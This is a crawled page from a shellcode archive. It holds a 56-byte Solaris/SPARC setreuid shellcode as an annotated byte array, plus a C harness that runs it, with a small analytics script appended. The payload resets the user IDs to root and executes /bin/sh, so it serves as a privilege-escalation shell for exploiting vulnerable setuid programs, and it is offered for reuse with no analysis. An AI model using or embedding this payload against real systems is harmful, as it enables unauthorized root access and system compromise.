

--- FILE ---
content_type: text/html
request_url: http://shell-storm.org/shellcode/files/shellcode-118.html
body_size: 700
content:
<html><head><title>Solaris/sparc - setreuid  - 56 bytes</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLNHL50HG5"></script>
<script src="../../assets/js/gtag.js"></script>
</head>


<pre>
/*
 * lhall@telegenetic.net
 * setreuid shellcode
 * full description of how it was done and defines at
 * http://www.telegenetic.net/sparc-shellcode.htm
 */

char shellcode[] =
&quot;\x90\x1A\x40\x09&quot;  /* xor %o1, %o1, %o0          */
&quot;\x92\x1A\x40\x09&quot;  /* xor %o1, %o1, %o1          */
&quot;\x82\x10\x20\xCA&quot;  /* mov SYS_SETREUID(202), %g1 */
&quot;\x91\xD0\x20\x08&quot;  /* ta KERNEL(0x08)            */
&quot;\x21\x0B\xD8\x9A&quot;  /* sethi %hi(0x2f626900), %l0 */
&quot;\xA0\x14\x21\x6E&quot;  /* or %l0, %lo(0x16e), %l0    */
&quot;\x23\x0B\xDC\xDA&quot;  /* sethi %hi(0x2f736800), %l1 */
&quot;\xE0\x3B\xBF\xF0&quot;  /* std %l0, [%sp - 0x10]      */
&quot;\x90\x23\xA0\x10&quot;  /* sub %sp, 0x10, %o0         */
&quot;\xD0\x23\xBF\xF8&quot;  /* st  %o0, [%sp - 0x8]       */
&quot;\x92\x23\xA0\x08&quot;  /* sub %sp, 0x8, %o1          */
&quot;\x94\x1A\x80\x0A&quot;  /* xor %o2, %o2, %o2          */
&quot;\x82\x10\x20\x3B&quot;  /* mov SYS_EXECVE(59), %g1    */
&quot;\x91\xD0\x20\x08&quot;; /* ta KERNEL(0x08)            */

int
main (int argc, char **argv)
{
       int (*ret)();
       ret = (int(*)())shellcode;
       (int)(*ret)();
       exit(0);
}


</pre></html>

--- FILE ---
content_type: application/javascript
request_url: http://shell-storm.org/assets/js/gtag.js
body_size: 131
content:
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-NLNHL50HG5');
